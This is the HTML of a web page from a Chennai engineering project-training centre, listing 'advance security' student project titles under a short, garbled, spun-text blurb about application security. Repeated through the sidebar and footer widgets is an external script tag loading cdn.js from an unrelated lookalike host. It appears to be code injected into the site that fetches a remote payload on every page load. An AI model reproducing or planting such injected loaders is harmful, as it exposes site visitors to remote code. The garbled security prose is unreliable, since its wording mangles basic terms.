	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://eceprojects.co.in/arduino-training-in-chennai/">Arduino Training</a></li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://eceprojects.co.in/antenna-training-in-chennai/">Antenna Training</a></li>
	<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://eceprojects.co.in/microprocessor-training-in-chennai/">Microprocessor Training</a></li>
	<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://eceprojects.co.in/android-training-in-chennai/">Android Training</a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="https://eceprojects.co.in/robotics-training-in-chennai/">Robotics Training</a></li>
	<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://eceprojects.co.in/zigbee-training-in-chennai/">ZIGBEE Training</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://eceprojects.co.in/raspberry-pi-training-in-chennai/">RASP Training</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-242"><a href="#">ECE Internship</a>
<ul class="sub-menu">
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://eceprojects.co.in/arduino-internship-in-chennai/">Arduino Internship</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://eceprojects.co.in/embedded-internship-in-chennai/">Embedded Internship</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://eceprojects.co.in/hardware-software-internship-in-chennai/">Hardware &#038; Software Internship</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://eceprojects.co.in/iot-internship-in-chennai/">IOT Internship</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://eceprojects.co.in/matlab-internship-in-chennai/">Matlab Internship</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://eceprojects.co.in/wireless-communication-internship-in-chennai/">Wireless Communication</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://eceprojects.co.in/raspberry-pi-internship-in-chennai/">Raspberry PI Internship</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://eceprojects.co.in/robotics-internship-in-chennai/">Robotics Internship</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://eceprojects.co.in/vlsi-internship-in-chennai/">VLSI Internship</a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="#">ECE Inplant Training</a>
<ul class="sub-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://eceprojects.co.in/arduino-inplant-training-in-chennai/">Arduino Inplant Training</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://eceprojects.co.in/embedded-inplant-training-in-chennai/">Embedded Inplant Training</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://eceprojects.co.in/iot-inplant-training-in-chennai/">IOT Inplant Training</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://eceprojects.co.in/matlab-inplant-training-in-chennai/">Matlab Inplant Training</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://eceprojects.co.in/hardware-software-inplant-training-in-chennai/">Hardware &#038; Software Inplant Training</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://eceprojects.co.in/wireless-communication-inplant-training-in-chennai/">Wireless Communication Inplant Training</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://eceprojects.co.in/vlsi-inplant-training-in-chennai/">VLSI Inplant Training</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://eceprojects.co.in/robotics-inplant-training-in-chennai/">Robotics Inplant Training</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="#">Mini Projects</a>
<ul class="sub-menu">
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://eceprojects.co.in/android-mini-projects-in-chennai/">Android Mini Projects</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://eceprojects.co.in/arduino-mini-projects-in-chennai/">Arduino Mini Projects</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://eceprojects.co.in/embedded-mini-projects-in-chennai/">Embedded Mini Projects</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://eceprojects.co.in/robotics-mini-projects-in-chennai/">Robotics Mini Projects</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://eceprojects.co.in/vlsi-mini-projects-in-chennai/">VLSI Mini Projects</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/">IOT Mini Projects</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://eceprojects.co.in/matlab-mini-projects-in-chennai/">Matlab Mini Projects</a></li>
</ul>
</li>
<li id="menu-item-2284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2284"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://eceprojects.co.in/image-gallery/">Image Gallery</a></li>
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://eceprojects.co.in/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://eceprojects.co.in/image-testimonials/">Image Testimonials</a></li>
</ul>
</li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div>	<div class="wrapper inner-main-title">
		<div class="container">
			<header class="entry-header init-animate slideInUp1">
				<h1 class="entry-title">Advance Security Based on Application Projects in Chennai</h1>							</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
	<div id="primary-wrap" class="clearfix">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-254" class="init-animate slideInUp1 post-254 page type-page status-publish hentry">
		<!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
			
<h2 class="has-text-color wp-block-heading" style="color: #1190cf;">Advance Security Based on Application Project Centers in Chennai</h2>



<p class="has-black-color has-text-color" style="text-align: justify;"><strong>Advance Security Based On Applications Projects</strong><br /><strong>Advance security based on application project centers Chennai</strong> safety encompasses measures taken to enhance the safety of an application often through finding, solving, and stopping security vulnerabilities.</p>
<p class="has-black-color has-text-color" style="text-align: justify;">One-of-a-kind techniques are used to surface such safety vulnerabilities at exclusive tiers of the lifecycle of an application such as layout, development, deployment, improvement, or renovation. <strong>advance security based on application projects Chennai </strong>continually evolving however a largely consistent set of common protection flaws are seen throughout special applications,<strong> advance security based projects Chennai</strong> common flaws extraordinary strategies will find different subsets of the security vulnerabilities lurking in a utility and are only at exclusive times within the software lifecycle.</p>
<p class="has-black-color has-text-color" style="text-align: justify;">They every represent one of a kind tradeoffs of time, attempt, cost, and vulnerabilities observed. Whitebox protection evaluates, or code evaluation. that is a protection engineer deeply knowledge the utility via manually reviewing the supply code and noticing protection flaws. through comprehension of the utility vulnerabilities precise to the application can be determined.</p>
<p class="has-black-color has-text-color">

</p>
<figure class="wp-block-table is-style-stripes">
<table class="has-black-color has-text-color">
<tbody>
<tr>
<td><strong>SNO</strong></td>
<td><strong>PROJECTS LIST</strong></td>
</tr>
<tr>
<td>1.</td>
<td>Designing an Adaptive Acoustic Modem for Underwater Sensor Networks</td>
</tr>
<tr>
<td>2.</td>
<td>Detection System Design of Traffic Flow Color Video Based on ARM9</td>
</tr>
<tr>
<td>3.</td>
<td>Distributed Compressive Sampling for Lifetime Optimization in Dense Wireless Sensor Networks</td>
</tr>
<tr>
<td>4.</td>
<td>Enhancing Mine Safety with Wireless Sensor Networks using Zigbee Technology</td>
</tr>
<tr>
<td>5.</td>
<td>Floating Car Data Augmentation Based on Infrastructure Sensors and Neural Networks</td>
</tr>
<tr>
<td>6.</td>
<td>Intelligent Selection of Calibration Points Using a Modified Progressive Polynomial Method</td>
</tr>
<tr>
<td>7.</td>
<td>Magic Mirror Table for Social-Emotion Alleviation in the Smart Home</td>
</tr>
<tr>
<td>8.</td>
<td>Monitoring Roll Chock Temperature</td>
</tr>
<tr>
<td>9.</td>
<td>Multichannel Superframe Scheduling for IEEE 802.15.4 Industrial Wireless Sensor Networks</td>
</tr>
<tr>
<td>10.</td>
<td>On Design and Implementation of Neural-Machine Interface for Artificial Legs</td>
</tr>
<tr>
<td>11.</td>
<td>Optimal Power Management of Residential Customers in the Smart Grid</td>
</tr>
<tr>
<td>12.</td>
<td>Real Time Smart Car Lock Security System Using Face Detection and Recognition</td>
</tr>
<tr>
<td>13.</td>
<td>Sensor Network Based Oilwell Health Monitoring and Intelligent Control</td>
</tr>
<tr>
<td>14.</td>
<td>Simple Vehicle Powertrain Model for Modeling Intelligent Vehicle Applications</td>
</tr>
<tr>
<td>15.</td>
<td>Smart &#8220;Stick-on&#8221; Sensors for the Smart Grid</td>
</tr>
<tr>
<td>16.</td>
<td>System Identification and Energy-aware Processor Utilization Control</td>
</tr>
<tr>
<td>17.</td>
<td>The Recognition and Tracking of Traffic Lights Based on Color Segmentation</td>
</tr>
<tr>
<td>18.</td>
<td>Wireless Sensor Network Based Home Monitoring System for Wellness Determination of Elderly</td>
</tr>
</tbody>
</table>
</figure>
<p class="has-black-color has-text-color"></p>		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-left" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">ECE Training</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-ece-training-container"><ul id="menu-ece-training" class="menu"><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://eceprojects.co.in/matlab-training-in-chennai/">Matlab Training</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://eceprojects.co.in/image-processing-training-in-chennai/">Image Processing Training</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://eceprojects.co.in/biomedical-image-processing-training-in-chennai/">Biomedical Image Processing Training</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://eceprojects.co.in/signal-processing-training-in-chennai/">Signal Processing Training</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://eceprojects.co.in/matlab-simulation-training-in-chennai/">Matlab Simulation Training</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://eceprojects.co.in/embedded-training-in-chennai/">Embedded Training</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://eceprojects.co.in/vlsi-training-in-chennai/">VLSI Training</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://eceprojects.co.in/arduino-training-in-chennai/">Arduino Training</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://eceprojects.co.in/microprocessor-training-in-chennai/">Microprocessor Training</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://eceprojects.co.in/microcontroller-training-in-chennai/">Microcontroller Training</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://eceprojects.co.in/antenna-training-in-chennai/">Antenna Training in Chennai</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://eceprojects.co.in/robotics-training-in-chennai/">Robotics Training</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://eceprojects.co.in/android-training-in-chennai/">Android Training</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://eceprojects.co.in/pic-training-in-chennai/">PIC Training</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://eceprojects.co.in/zigbee-training-in-chennai/">ZIGBEE Training</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://eceprojects.co.in/raspberry-pi-training-in-chennai/">Raspberry PI Training</a></li>
</ul></div></section><section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">ECE Projects</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-ece-projects-container"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://eceprojects.co.in/embedded-projects-in-chennai/">Embedded Projects</a></li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://eceprojects.co.in/web-server-ethernet-based-projects-in-chennai/">Web Server Ethernet Based Project</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://eceprojects.co.in/biometric-based-projects-in-chennai/">Biometric Based Projects</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://eceprojects.co.in/arduino-projects-in-chennai/">Arduino Projects</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-254 current_page_item menu-item-1624"><a href="https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/" aria-current="page">Advance Security Based on Application Projects</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://eceprojects.co.in/smart-card-based-on-projects-in-chennai/">Smart Card Based on Projects</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://eceprojects.co.in/android-based-projects-in-chennai/">Android Based Projects</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://eceprojects.co.in/gsm-gps-projects-in-chennai/">GSM &#038; GPS Projects</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://eceprojects.co.in/satellite-mobile-communication-projects-in-chennai/">Satellite Mobile Communication Projects</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://eceprojects.co.in/automation-projects-in-chennai/">Automation Projects</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://eceprojects.co.in/bluetooth-based-on-projects-in-chennai/">Bluetooth Based on Projects</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1631"><a href="https://eceprojects.co.in/system-console-application-projects-in-chennai/">System Console Application Projects</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://eceprojects.co.in/smart-phone-mobile-communication-projects-in-chennai/">Smart Phone Mobile Communication Projects</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://eceprojects.co.in/robotics-projects-in-chennai/">Robotics Projects</a></li>
<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://eceprojects.co.in/artificial-intelligence-control-projects-in-chennai/">Artificial Intelligence Control Projects</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://eceprojects.co.in/voice-integrated-application-projects-in-chennai/">Voice Integrated Application Projects</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://eceprojects.co.in/physical-parameter-based-on-projects-in-chennai/">Physical Parameter Based on Projects</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://eceprojects.co.in/matlab-project-centers-chennai/">Matlab Project Centers</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://eceprojects.co.in/authentication-access-based-on-projects-in-chennai/">Authentication Access Based on Projects</a></li>
<li id="menu-item-1639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1639"><a href="https://eceprojects.co.in/communication-based-projects-in-chennai/">Communication Based Projects</a></li>
<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://eceprojects.co.in/gesture-recognition-based-projects-in-chennai/">Gesture Recognition Based Projects</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://eceprojects.co.in/wireless-projects-in-chennai/">Wireless Projects</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://eceprojects.co.in/iot-projects-in-chennai/">IOT Projects</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://eceprojects.co.in/sensor-based-projects-in-chennai/">Sensor Based Projects</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://eceprojects.co.in/rfid-projects-in-chennai/">RFID Projects</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://eceprojects.co.in/zigbee-base-projects-in-chennai/">ZIGBEE Base Projects</a></li>
</ul></div></section><section id="block-10" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>        </div>
    </div>
</div>    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<section id="block-3" class="widget widget_block">
<div id="section-g50b914" class="wp-block-gutentor-e0 section-g50b914 gutentor-element gutentor-element-advanced-text text-align-center-desktop"><div class="gutentor-text-wrap"><p class="gutentor-text"><strong> Enquiry</strong></p></div></div>
</section><section id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="forminator-guttenberg"><form id="forminator-module-618" class="forminator-custom-form forminator-custom-form-618" method="post" data-forminator-render="0" data-uid="6970f362b087a"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div>
</div>
</div>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="line"><span class="fa fa-graduation-cap"></span></div>
		<ul>
											<li>
					<a href="https://eceprojects.co.in/what-are-the-best-project-centers-in-chennai-for-ece/">What are the best project centers in Chennai for ECE?</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/which-is-the-best-final-year-ieee-python-centers-in-chennai/">Which Is The Best Final Year IEEE Python Centers In Chennai?</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/ieee-project-center-in-chennai/">IEEE PROJECT CENTER IN CHENNAI</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/final-year-project-center-in-chennai/">FINAL YEAR PROJECT CENTER IN CHENNAI</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/ece-projects-center-in-chennai/">Best ECE Projects Center in Chennai</a>
									</li>
					</ul>

		</section><section id="nav_menu-9" class="widget widget_nav_menu"><h2 class="widget-title">ECE Internship</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-ece-internship-container"><ul id="menu-ece-internship" class="menu"><li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://eceprojects.co.in/arduino-internship-in-chennai/">Arduino Internship</a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://eceprojects.co.in/embedded-internship-in-chennai/">Embedded Internship</a></li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://eceprojects.co.in/hardware-software-internship-in-chennai/">Hardware &#038; Software Internship</a></li>
<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://eceprojects.co.in/iot-internship-in-chennai/">IOT Internship</a></li>
<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://eceprojects.co.in/matlab-internship-in-chennai/">Matlab Internship</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="https://eceprojects.co.in/wireless-communication-internship-in-chennai/">Wireless Communication</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://eceprojects.co.in/raspberry-pi-internship-in-chennai/">Raspberry PI Internship</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://eceprojects.co.in/robotics-internship-in-chennai/">Robotics Internship</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://eceprojects.co.in/vlsi-internship-in-chennai/">VLSI Internship</a></li>
</ul></div></section><section id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title">ECE Inplant Traning</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-ece-inplant-training-container"><ul id="menu-ece-inplant-training" class="menu"><li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://eceprojects.co.in/arduino-inplant-training-in-chennai/">Arduino Inplant Training</a></li>
<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://eceprojects.co.in/embedded-inplant-training-in-chennai/">Embedded Inplant Training</a></li>
<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://eceprojects.co.in/iot-inplant-training-in-chennai/">IOT Inplant Training</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://eceprojects.co.in/matlab-inplant-training-in-chennai/">Matlab Inplant Training</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://eceprojects.co.in/hardware-software-inplant-training-in-chennai/">Hardware &#038; Software Inplant Training</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://eceprojects.co.in/wireless-communication-inplant-training-in-chennai/">Wireless Communication Inplant Training</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://eceprojects.co.in/vlsi-inplant-training-in-chennai/">VLSI Inplant Training</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://eceprojects.co.in/robotics-inplant-training-in-chennai/">Robotics Inplant Training</a></li>
</ul></div></section><section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">Mini Projects</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-mini-projects-container"><ul id="menu-mini-projects" class="menu"><li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://eceprojects.co.in/android-mini-projects-in-chennai/">Android Mini Projects</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://eceprojects.co.in/arduino-mini-projects-in-chennai/">Arduino Mini Projects</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://eceprojects.co.in/embedded-mini-projects-in-chennai/">Embedded Mini Projects</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://eceprojects.co.in/robotics-mini-projects-in-chennai/">Robotics Mini Projects</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://eceprojects.co.in/vlsi-mini-projects-in-chennai/">VLSI Mini Projects</a></li>
<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/">IOT Mini Projects</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://eceprojects.co.in/matlab-mini-projects-in-chennai/">Matlab Mini Projects</a></li>
</ul></div></section><section id="block-9" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>        </div>
    </div>
</div></div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>Our Services</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-our-services-new-container"><ul id="menu-our-services-new" class="menu"><li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="https://eceprojects.co.in/embedded-projects-in-chennai/">ECE Projects</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1617"><a href="https://eceprojects.co.in/matlab-training-in-chennai/">ECE Training</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1618"><a href="https://eceprojects.co.in/arduino-internship-in-chennai/">ECE Internship</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1619"><a href="https://eceprojects.co.in/arduino-inplant-training-in-chennai/">ECE Inplant Training</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1620"><a href="https://eceprojects.co.in/android-mini-projects-in-chennai/">Mini Projects</a></li>
</ul></div></aside><aside id="block-11" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="block-4" class="widget widget_block"><div class="col-lg-12 col-md-12 col-sm-12 facebook-iframe">
<h4>Like us on Facebook</h4>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="250" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p></div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="block-5" class="widget widget_block"><p><!-- Information --></p>
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<h4>Information</h4>
<ul>
<li><a href="https://eceprojects.co.in/"><i class="icons icon-right-dir"></i> Home</a></li>
<li><a href="https://eceprojects.co.in/about"><i class="icons icon-right-dir"></i> About Us</a></li>
<li><a href="https://eceprojects.co.in/embedded-projects-in-chennai/"><i class="icons icon-right-dir"></i> Project</a></li>
<li><a href="https://eceprojects.co.in/image-gallery/"><i class="icons icon-right-dir"></i> Gallery</a></li>
<li><a href="https://eceprojects.co.in/updates/"><i class="icons icon-right-dir"></i> Blogs</a></li>
<li><a href="https://eceprojects.co.in/contact-us/"><i class="icons icon-right-dir"></i> Contact Us</a></li>
</ul>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css"></div>
<p>							<!-- /Information --></p><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="block-6" class="widget widget_block"><p><!-- Contact Us --></p>
<div class="icons" style="margin-left:-13px;">
<p style="font-size:150%;">Contact Us</p>
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
